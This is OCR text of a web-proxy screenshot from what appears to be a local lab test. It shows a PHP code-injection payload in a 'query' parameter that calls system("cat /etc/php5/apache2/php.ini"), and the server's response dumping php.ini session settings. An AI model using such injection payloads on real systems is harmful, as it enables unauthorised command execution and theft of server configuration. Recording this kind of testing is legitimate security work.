 Target: http://localhost
Response
Pretty Raw Render \n Actions
1555 ; Whether to use strict session mode.
1556 ; Strict session mode does not accept uninitialized s
1557 ; session ID if browser sends uninitialized session I
1558 ; applications from session fixation via session adop
1559 ; disabled by default for maximum compatibility, but
1560 ; https://wiki.php.net/rfc/strict_sessions
1561 session.use_strict_mode = 0
1562
1563 ; Whether to use cookies.
1564 ; http://php.net/session.use-cookies
1565 session.use_cookies = 1
1566
1567 ; http://php.net/session.cookie-secure
1568 ;session.cookie_secure =
1569
1570 ; This option forces PHP to fetch and use a cookie fo
1571 ; the session id. We encourage this operation as it's
1572 ; session hijacking when not specifying and managing
1573 ; not the be-all and end-all of session hijacking def
1574 ; http://php.net/session.use-only-cookies
1575 session.use_only_cookies = 1
1576
1577 ; Name of the session (used as cookie name).
1578 ; http://php.net/session.name
1579 session.name = PHPSESSID
1580
1581 ; Initialize session on request startup.
1582 ; http://php.net/session.auto-start
1583 session.auto_start = 0
1584
1585 ; Lifetime in seconds of cookie or, if 0, until brows
1586 ; http://php.net/session.cookie-lifetime
1587 session.cookie_lifetime = 0
1588
1589 ; The path for which the cookie is valid.
1590 ; http://php.net/session.cookie-path
1591 session.cookie_path = /
1592
1593 ; The domain for which the cookie is valid.
1594 ; http://php.net/session.cookie-domain
1595 session.cookie_domain =
1596
1597 ; Whether or not to add the httpOnly flag to the cook
1598 ; http://php.net/session.cookie-httponly
1599 session.cookie_httponly =
1600
1601 ; Handler used to serialize data.  php is the standar
1602 ; http://php.net/session.serialize-handler
Fph
INSPECTOR
Back
Query parameter
NAME
query
VALUE
'.%20system(%22cat%20%2fetc%2fphp5%2f
apache2%2fphp.ini%22).'%20
DECODED FROM: URL encoding
'. system("cat /etc/php5/apache2/php.
ini").'
Cancel Apply changes
Activate Windows
Go to Settings to activate Windows